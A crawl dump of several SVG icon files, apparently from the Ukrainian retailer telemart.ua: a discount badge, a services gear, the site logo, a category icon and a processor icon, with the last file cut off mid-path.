<path d="M16.2295 3.04494C16.9677 2.4378 18.0323 2.4378 18.7705 3.04494L21.2967 5.12275C21.6494 5.41286 22.0908 5.57352 22.5475 5.57801L25.8183 5.61015C26.774 5.61954 27.5896 6.30384 27.7648 7.24342L28.3644 10.4589C28.4481 10.9079 28.683 11.3147 29.0299 11.6117L31.5148 13.7387C32.2409 14.3603 32.4258 15.4087 31.9561 16.2411L30.3485 19.0897C30.124 19.4875 30.0425 19.9501 30.1174 20.4006L30.6537 23.6273C30.8104 24.5701 30.2781 25.4921 29.3832 25.8278L26.3207 26.9767C25.8931 27.1371 25.5332 27.439 25.301 27.8323L23.6378 30.6488C23.1518 31.4718 22.1514 31.8359 21.2501 31.5178L18.1655 30.4294C17.7349 30.2774 17.2651 30.2774 16.8345 30.4294L13.7499 31.5178C12.8486 31.8359 11.8482 31.4718 11.3622 30.6488L9.699 27.8323C9.46677 27.439 9.10695 27.1371 8.67934 26.9767L5.61678 25.8278C4.7219 25.4921 4.18961 24.5701 4.34632 23.6273L4.88264 20.4006C4.95752 19.9501 4.87596 19.4875 4.6515 19.0897L3.04393 16.2411C2.5742 15.4087 2.75906 14.3603 3.48516 13.7387L5.97008 11.6117C6.31704 11.3147 6.5519 10.9079 6.63562 10.4589L7.23524 7.24342C7.41045 6.30384 8.22596 5.61954 9.18169 5.61015L12.4525 5.57801C12.9092 5.57352 13.3506 5.41286 13.7033 5.12275L16.2295 3.04494Z" fill="url(#paint0_linear_1410_39966)"/>
<path d="M21.3075 11.0752L13.6929 22.9241" stroke="#F1430C" stroke-width="1.4" stroke-linecap="round"/>
<path d="M21.3075 11.0752L13.6929 22.9241" stroke="#F2530C" stroke-width="1.4" stroke-linecap="round"/>
<circle r="2.3686" transform="matrix(-0.965926 0.258819 0.258819 0.965926 22.019 19.2222)" stroke="#F1430C" stroke-width="1.4"/>
<circle r="2.3686" transform="matrix(-0.965926 0.258819 0.258819 0.965926 22.019 19.2222)" stroke="#F2530C" stroke-width="1.4"/>
<circle r="2.3686" transform="matrix(-0.965926 0.258819 0.258819 0.965926 12.9813 14.7769)" stroke="#F1430C" stroke-width="1.4"/>
<circle r="2.3686" transform="matrix(-0.965926 0.258819 0.258819 0.965926 12.9813 14.7769)" stroke="#F2530C" stroke-width="1.4"/>
<defs>
<linearGradient id="paint0_linear_1410_39966" x1="13.252" y1="37.7174" x2="27.6611" y2="-5.58238" gradientUnits="userSpaceOnUse">
<stop stop-color="#F1430C" stop-opacity="0.5"/>
<stop offset="1" stop-color="#F1430C" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/services.svg
body_size: 846
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="13.0563" y1="1.1339" x2="28.495" y2="47.5277" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 36.601562 20 C 36.601562 29.167969 29.167969 36.601562 20 36.601562 C 10.832031 36.601562 3.398438 29.167969 3.398438 20 C 3.398438 10.832031 10.832031 3.398438 20 3.398438 C 29.167969 3.398438 36.601562 10.832031 36.601562 20 Z M 36.601562 20 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 20 24.398438 C 22.398438 24.398438 24.398438 22.398438 24.398438 20 C 24.398438 17.601562 22.398438 15.601562 20 15.601562 C 17.601562 15.601562 15.601562 17.601562 15.601562 20 C 15.601562 22.5 17.601562 24.398438 20 24.398438 Z M 20 24.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 21.101562 34.800781 L 22 30.800781 C 22.101562 30.601562 22.199219 30.5 22.398438 30.398438 C 23.601562 30.199219 24.699219 29.601562 25.800781 29 C 26 28.898438 26.199219 28.898438 26.300781 29 L 29.699219 31.199219 L 31.199219 29.699219 L 29 26.300781 C 28.898438 26.101562 28.898438 25.898438 29 25.800781 C 29.699219 24.699219 30.199219 23.601562 30.398438 22.398438 C 30.5 22.199219 30.601562 22.101562 30.800781 22 L 34.800781 21.101562 L 34.800781 18.898438 L 30.800781 18 C 30.601562 17.898438 30.5 17.800781 30.398438 17.601562 C 30.199219 16.398438 29.699219 15.300781 29 14.199219 C 29 14 29 13.800781 29 13.699219 L 31.199219 10.300781 L 29.699219 8.800781 L 26.300781 11 C 26.101562 11.101562 25.898438 11.101562 25.800781 11 C 24.800781 10.398438 23.601562 9.800781 22.398438 9.601562 C 22.199219 9.5 22.101562 9.398438 22 9.199219 L 21.101562 5.199219 L 18.898438 5.199219 L 18 9.199219 C 17.898438 9.398438 17.800781 9.5 17.601562 9.601562 C 16.398438 9.898438 15.300781 10.398438 14.199219 11 C 14 11.101562 13.800781 11.101562 13.699219 11 L 10.300781 8.800781 L 8.800781 10.398438 L 11 13.800781 C 11.101562 14 11.101562 14.199219 11 14.300781 C 10.300781 15.398438 9.800781 16.5 9.601562 17.699219 C 9.5 17.898438 9.398438 18 9.199219 18.101562 L 5.199219 19 L 5.199219 21.199219 L 9.199219 22.101562 C 9.398438 22.199219 9.5 22.300781 9.601562 22.5 C 9.800781 23.699219 10.398438 24.800781 11 25.898438 C 11.101562 26.101562 11.101562 26.300781 11 26.398438 L 8.800781 29.699219 L 10.300781 31.199219 L 13.699219 29 C 13.898438 28.898438 14.101562 28.898438 14.199219 29 C 15.300781 29.699219 16.398438 30.199219 17.601562 30.398438 C 17.800781 30.5 17.898438 30.601562 18 30.800781 L 18.898438 34.800781 C 19.601562 34.800781 20.398438 34.800781 21.101562 34.800781 Z M 21.101562 34.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 20 12 C 24.398438 12 27.898438 15.601562 27.898438 20 C 27.898438 20.199219 27.699219 20.398438 27.5 20.398438 C 27.300781 20.398438 27.101562 20.199219 27.101562 20 C 27.101562 16.101562 24 13 20.101562 13 C 19.898438 13 19.699219 12.800781 19.699219 12.601562 C 19.601562 12.300781 19.699219 12 20 12 Z M 20 12 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 20 28 C 15.601562 28 12 24.398438 12 20.101562 C 12 19.898438 12.199219 19.699219 12.398438 19.699219 C 12.601562 19.699219 12.800781 19.898438 12.800781 20.101562 C 12.800781 24 15.898438 27.101562 19.800781 27.101562 C 20 27.101562 20.199219 27.300781 20.199219 27.5 C 20.398438 27.699219 20.300781 28 20 28 Z M 20 28 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 26.101562 19.601562 C 26.5 20 27 20.5 27.398438 20.898438 C 27.898438 20.5 28.300781 20.199219 28.800781 19.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 13.898438 20.5 C 13.5 20.101562 13 19.601562 12.601562 19.199219 C 12.101562 19.601562 11.699219 19.898438 11.199219 20.300781 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/img-update/logo-up-1.svg
body_size: 1082
content:
<svg width="200" height="28" viewBox="0 0 200 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M31.5915 13.7781H30.7784V11.2067C30.7784 9.75604 30.2558 8.51326 29.2106 7.47836C28.8784 7.14846 28.5219 6.8773 28.1467 6.65586C28.1416 6.65134 28.138 6.64682 28.138 6.64682L26.7167 5.83336C25.9346 5.42663 25.6312 4.47312 26.0367 3.70034L27.0818 1.70284C27.5541 0.799007 26.7135 -0.226858 25.7214 0.0442924C21.5476 1.17861 12.7122 3.73648 9.16533 4.79849C5.45691 5.90569 4.42593 6.64682 4.18798 6.85923C3.92715 7.03999 3.67638 7.24337 3.43751 7.47836C2.39235 8.51326 1.86976 9.75604 1.86976 11.2067V13.7781H1.0566C0.47316 13.7781 0 14.2436 0 14.8221V19.1334C0 19.7073 0.47316 20.1773 1.0566 20.1773H1.86976V22.7261C1.86976 24.1768 2.39235 25.4241 3.43751 26.4499C4.48268 27.4848 5.74062 28 7.21182 28H25.4363C26.9075 28 28.1654 27.4848 29.2106 26.4499C30.2558 25.4241 30.7784 24.1768 30.7784 22.7261V20.1773H31.5915C32.1754 20.1773 32.6481 19.7073 32.6481 19.1334V14.8221C32.6481 14.2436 32.1754 13.7781 31.5915 13.7781Z" fill="#484F54"/>
<path d="M6.51753 23.3846H26.1304C26.2489 23.3846 26.3459 23.2867 26.3459 23.1709V10.7874C26.3459 10.6716 26.2489 10.5781 26.1304 10.5781H6.51753C6.39849 10.5781 6.302 10.6716 6.302 10.7874V23.1709C6.302 23.2867 6.39849 23.3846 6.51753 23.3846Z" fill="#A2C617"/>
<path d="M12.6677 18.615H15.1756V16.1405H12.6677V18.615Z" fill="#484F54"/>
<path d="M17.4709 18.615H19.9784V16.1405H17.4709V18.615Z" fill="#484F54"/>
<path d="M81.9745 24.6351C81.0409 23.7123 80.5737 22.6014 80.5737 21.3023V6.21012H85.1039V21.3023C85.1039 21.4635 85.1842 21.5441 85.3461 21.5441H94.0009V26.0149H85.3461C84.0316 26.0149 82.908 25.5579 81.9745 24.6351Z" fill="#484F54"/>
<path d="M40.073 6.21625H58.0288V10.7228H51.3676V25.9895H46.7686V10.7228H40.073V6.21625Z" fill="#484F54"/>
<path d="M182.045 6.21625H200V10.7228H193.339V25.9895H188.741V10.7228H182.045V6.21625Z" fill="#484F54"/>
<path d="M64.2338 13.8614H73.0623V10.9228C73.0623 10.7615 72.9806 10.6854 72.8201 10.6854H64.4756C64.3145 10.6854 64.2338 10.7615 64.2338 10.9228V13.8614ZM72.8201 6.21012C74.1337 6.21012 75.2577 6.67155 76.1917 7.59437C77.1252 8.51719 77.592 9.62814 77.592 10.9228V18.368H64.2338V21.3023C64.2338 21.4635 64.3145 21.5441 64.4756 21.5441H77.592V26.0149H64.4756C63.1615 26.0149 62.0379 25.5579 61.1044 24.6351C60.1709 23.7123 59.7041 22.6014 59.7041 21.3023V10.9228C59.7041 9.62814 60.1709 8.51719 61.1044 7.59437C62.0379 6.67155 63.1615 6.21012 64.4756 6.21012H72.8201Z" fill="#484F54"/>
<path d="M100.68 13.8614H109.509V10.9228C109.509 10.7615 109.428 10.6854 109.267 10.6854H100.923C100.761 10.6854 100.68 10.7615 100.68 10.9228V13.8614ZM109.267 6.21012C110.581 6.21012 111.704 6.67155 112.638 7.59437C113.572 8.51719 114.038 9.62814 114.038 10.9228V18.368H100.68V21.3023C100.68 21.4635 100.761 21.5441 100.923 21.5441H114.038V26.0149H100.923C99.6085 26.0149 98.4844 25.5579 97.5509 24.6351C96.6174 23.7123 96.1506 22.6014 96.1506 21.3023V10.9228C96.1506 9.62814 96.6174 8.51719 97.5509 7.59437C98.4844 6.67155 99.6085 6.21012 100.923 6.21012H109.267Z" fill="#484F54"/>
<path d="M137.111 6.21012C138.426 6.21012 139.549 6.67155 140.483 7.59437C141.417 8.51719 141.883 9.62814 141.883 10.9228V26.0149H137.388V10.9228C137.388 10.7615 137.296 10.6854 137.111 10.6854H132.053C131.914 10.6854 131.845 10.7615 131.845 10.9228V26.0149H127.281V10.9228C127.281 10.7615 127.211 10.6854 127.073 10.6854H121.979C121.818 10.6854 121.737 10.7615 121.737 10.9228V26.0149H117.208V6.21012H137.111Z" fill="#484F54"/>
<path d="M158.469 21.5441V18.368H149.641V21.3023C149.641 21.4635 149.721 21.5441 149.883 21.5441H158.469ZM158.227 6.21012C159.541 6.21012 160.665 6.67155 161.598 7.59437C162.532 8.51719 162.999 9.62814 162.999 10.9228V26.0149H149.883C148.569 26.0149 147.445 25.5579 146.511 24.6351C145.578 23.7123 145.111 22.6014 145.111 21.3023V13.8614H158.469V10.9228C158.469 10.7615 158.388 10.6854 158.227 10.6854H145.111V6.21012H158.227Z" fill="#484F54"/>
<path d="M171.061 6.21012H179.716V10.6854H171.061C170.899 10.6854 170.819 10.7615 170.819 10.9228V26.0149H166.289V10.9228C166.289 9.62814 166.756 8.51719 167.689 7.59437C168.623 6.67155 169.747 6.21012 171.061 6.21012Z" fill="#484F54"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c428-h.svg
body_size: 476
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="15.0657" y1="9.661" x2="26.0366" y2="42.6291" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 31.800781 17.5 C 31.800781 24.015625 26.515625 29.300781 20 29.300781 C 13.484375 29.300781 8.199219 24.015625 8.199219 17.5 C 8.199219 10.984375 13.484375 5.699219 20 5.699219 C 26.515625 5.699219 31.800781 10.984375 31.800781 17.5 Z M 31.800781 17.5 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 19.300781 27.699219 L 19.300781 32.800781 L 16.699219 32.800781 C 16.300781 32.800781 16 33.101562 16 33.5 C 16 33.898438 16.300781 34.199219 16.699219 34.199219 L 23.300781 34.199219 C 23.699219 34.199219 24 33.898438 24 33.5 C 24 33.101562 23.699219 32.800781 23.300781 32.800781 L 20.699219 32.800781 L 20.699219 27.699219 C 20.199219 27.699219 19.800781 27.699219 19.300781 27.699219 Z M 19.300781 27.699219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 21.898438 13.101562 C 21.898438 14.148438 21.050781 15 20 15 C 18.949219 15 18.101562 14.148438 18.101562 13.101562 C 18.101562 12.050781 18.949219 11.199219 20 11.199219 C 21.050781 11.199219 21.898438 12.050781 21.898438 13.101562 Z M 21.898438 13.101562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 20.5 11.699219 C 20.5 11.699219 19.699219 11.398438 19.101562 12 C 18.601562 12.398438 18.5 13 18.699219 13.601562 C 18.800781 13.398438 18.898438 12.898438 19.300781 12.5 C 19.699219 12 20.300781 11.800781 20.5 11.699219 Z M 20.5 11.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 29.898438 17.5 C 29.898438 22.96875 25.46875 27.398438 20 27.398438 C 14.53125 27.398438 10.101562 22.96875 10.101562 17.5 C 10.101562 12.03125 14.53125 7.601562 20 7.601562 C 25.46875 7.601562 29.898438 12.03125 29.898438 17.5 Z M 29.898438 17.5 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 23.300781 13.101562 C 23.300781 14.921875 21.824219 16.398438 20 16.398438 C 18.175781 16.398438 16.699219 14.921875 16.699219 13.101562 C 16.699219 11.277344 18.175781 9.800781 20 9.800781 C 21.824219 9.800781 23.300781 11.277344 23.300781 13.101562 Z M 23.300781 13.101562 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/proc.svg
body_size: 1280
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="17.0483" y1="9.5428" x2="23.0197" y2="37.5806" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 9 26.199219 L 9 13.5 C 9 11.398438 10.199219 9.699219 11.601562 9.699219 L 28 9.699219 C 29.398438 9.699219 30.601562 11.398438 30.601562 13.5 L 30.601562 26.101562 C 30.601562 28.199219 29.398438 29.898438 28 29.898438 L 11.601562 29.898438 C 10.101562 30 9 28.300781 9 26.199219 Z M 9 26.199219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 7.199219 28.101562 L 7.199219 11.898438 C 7.199219 10 8.398438 8.398438 9.800781 8.398438 L 29.601562 8.398438 C 31 8.398438 32.199219 10 32.199219 11.898438 L 32.199219 28.101562 C 32.199219 30 31 31.601562 29.601562 31.601562 L 9.800781 31.601562 C 8.398438 31.5 7.199219 30 7.199219 28.101562 Z M 7.199219 28.101562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 27.5 25.101562 C 27.5 25.210938 27.410156 25.300781 27.300781 25.300781 C 27.191406 25.300781 27.101562 25.210938 27.101562 25.101562 C 27.101562 24.988281 27.191406 24.898438 27.300781 24.898438 C 27.410156 24.898438 27.5 24.988281 27.5 25.101562 Z M 27.5 25.101562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 27.5 21.699219 C 27.5 21.808594 27.410156 21.898438 27.300781 21.898438 C 27.191406 21.898438 27.101562 21.808594 27.101562 21.699219 C 27.101562 21.589844 27.191406 21.5 27.300781 21.5 C 27.410156 21.5 27.5 21.589844 27.5 21.699219 Z M 27.5 21.699219 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 27.5 18.300781 C 27.5 18.410156 27.410156 18.5 27.300781 18.5 C 27.191406 18.5 27.101562 18.410156 27.101562 18.300781 C 27.101562 18.191406 27.191406 18.101562 27.300781 18.101562 C 27.410156 18.101562 27.5 18.191406 27.5 18.300781 Z M 27.5 18.300781 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 27.5 14.898438 C 27.5 15.011719 27.410156 15.101562 27.300781 15.101562 C 27.191406 15.101562 27.101562 15.011719 27.101562 14.898438 C 27.101562 14.789062 27.191406 14.699219 27.300781 14.699219 C 27.410156 14.699219 27.5 14.789062 27.5 14.898438 Z M 27.5 14.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 12.398438 25.101562 C 12.398438 25.210938 12.308594 25.300781 12.199219 25.300781 C 12.089844 25.300781 12 25.210938 12 25.101562 C 12 24.988281 12.089844 24.898438 12.199219 24.898438 C 12.308594 24.898438 12.398438 24.988281 12.398438 25.101562 Z M 12.398438 25.101562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 12.398438 21.699219 C 12.398438 21.808594 12.308594 21.898438 12.199219 21.898438 C 12.089844 21.898438 12 21.808594 12 21.699219 C 12 21.589844 12.089844 21.5 12.199219 21.5 C 12.308594 21.5 12.398438 21.589844 12.398438 21.699219 Z M 12.398438 21.699219 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 12.398438 18.300781 C 12.398438 18.410156 12.308594 18.5 12.199219 18.5 C 12.089844 18.5 12 18.410156 12 18.300781 C 12 18.191406 12.089844 18.101562 12.199219 18.101562 C 12.308594 18.101562 12.398438 18.191406 12.398438 18.300781 Z M 12.398438 18.300781 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 12.398438 14.898438 C 12.398438 15.011719 12.308594 15.101562 12.199219 15.101562 C 12.089844 15.101562 12 15.011719 12 14.898438 C 12 14.789062 12.089844 14.699219 12.199219 14.699219 C 12.308594 14.699219 12.398438 14.789062 12.398438 14.898438 Z M 12.398438 14.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 14.898438 26.601562 C 14.898438 26.710938 14.808594 26.800781 14.699219 26.800781 C 14.589844 26.800781 14.5 26.710938 14.5 26.601562 C 14.5 26.488281 14.589844 26.398438 14.699219 26.398438 C 14.808594 26.398438 14.898438 26.488281 14.898438 26.601562 Z M 14.898438 26.601562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 18.300781 26.601562 C 18.300781 26.710938 18.210938 26.800781 18.101562 26.800781 C 17.988281 26.800781 17.898438 26.710938 17.898438 26.601562 C 17.898438 26.488281 17.988281 26.398438 18.101562 26.398438 C 18.210938 26.398438 18.300781 26.488281 18.300781 26.601562 Z M 18.300781 26.601562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 21.699219 26.601562 C 21.699219 26.710938 21.609375 26.800781 21.5 26.800781 C 21.390625 26.800781 21.300781 26.710938 21.300781 26.601562 C 21.300781 26.488281 21.390625 26.398438 21.5 26.398438 C 21.609375 26.398438 21.699219 26.488281 21.699219 26.601562 Z M 21.699219 26.601562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 25.101562 26.601562 C 25.101562 26.710938 25.011719 26.800781 24.898438 26.800781 C 24.789062 26.800781 24.699219 26.710938 24.699219 26.601562 C 24.699219 26.488281 24.789062 26.398438 24.898438 26.398438 C 25.011719 26.398438 25.101562 26.488281 25.101562 26.601562 Z M 25.101562 26.601562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 14.800781 13.398438 C 14.800781 13.511719 14.710938 13.601562 14.601562 13.601562 C 14.488281 13.601562 14.398438 13.511719 14.398438 13.398438 C 14.398438 13.289062 14.488281 13.199219 14.601562 13.199219 C 14.710938 13.199219 14.800781 13.289062 14.800781 13.398438 Z M 14.800781 13.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 18.101562 13.398438 C 18.101562 13.511719 18.011719 13.601562 17.898438 13.601562 C 17.789062 13.601562 17.699219 13.511719 17.699219 13.398438 C 17.699219 13.289062 17.789062 13.199219 17.898438 13.199219 C 18.011719 13.199219 18.101562 13.289062 18.101562 13.398438 Z M 18.101562 13.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 21.601562 13.398438 C 21.601562 13.511719 21.511719 13.601562 21.398438 13.601562 C 21.289062 13.601562 21.199219 13.511719 21.199219 13.398438 C 21.199219 13.289062 21.289062 13.199219 21.398438 13.199219 C 21.511719 13.199219 21.601562 13.289062 21.601562 13.398438 Z M 21.601562 13.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 24.898438 13.398438 C 24.898438 13.511719 24.808594 13.601562 24.699219 13.601562 C 24.589844 13.601562 24.5 13.511719 24.5 13.398438 C 24.5 13.289062 24.589844 13.199219 24.699219 13.199219 C 24.808594 13.199219 24.898438 13.289062 24.898438 13.398438 Z M 24.898438 13.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 22.398438 23.398438 L 17 23.398438 C 16.601562 23.398438 16.300781 23.101562 16.300781 22.699219 L 16.300781 17.300781 C 16.300781 16.898438 16.601562 16.601562 17 16.601562 L 22.398438 16.601562 C 22.800781 16.601562 23.101562 16.898438 23.101562 17.300781 L 23.101562 22.699219 C 23.101562 23.101562 22.800781 23.398438 22.398438 23.398438 Z M 22.398438 23.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 13.398438 4.101562 L 13.398438 8 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 26 4.101562 L 26 8 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 17.601562 4.101562 L 17.601562 8 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 21.800781 4.101562 L 21.800781 8 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 13.398438 32 L 13.398438 35.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 26 32 L 26 35.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 17.601562 32 L 17.601562 35.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 21.800781 32 L 21.800781 35.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 32.800781 26.601562 L 36.601562 26.601562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 32.800781 14 L 36.601562 14 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 32.800781 22.398438 L 36.601562 22.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 32.800781 18.199219 L 36.601562 18.199219 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 3.398438 26.601562 L 7.199219 26.601562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 3.398438 14 L 7.199219 14 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 3.398438 22.398438 L 7.199219 22.398438 "/>
